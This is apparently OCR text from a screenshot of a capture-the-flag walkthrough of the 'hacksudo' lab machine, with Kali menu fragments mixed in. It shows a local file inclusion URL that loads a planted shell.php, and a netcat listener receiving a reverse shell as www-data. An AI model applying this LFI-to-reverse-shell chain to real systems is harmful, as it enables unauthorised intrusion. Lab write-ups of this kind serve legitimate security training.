 hacksudo file access
Index of /lib
10.0.3.59/file.php?file=/mnt/nfs/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
asdf
hacksudo FILe access
kali@kali: ~
File Actions Edit View Help
root@kali: /mnt/nfs
kali@kali: ~
(kali㉿kali)-[~]
$ nano lfi.txt
(kali㉿kali)-[~]
$ sudo nc -lvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
10.0.3.59: inverse host lookup failed: Host name lookup failure
connect to [10.0.3.1] from (UNKNOWN) [10.0.3.59] 44140
Linux hacksudo 5.8.0-45-generic #51-Ubuntu SMP Fri Feb 19 13:24:51 UTC 2021 x
19:44:34 up 44 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$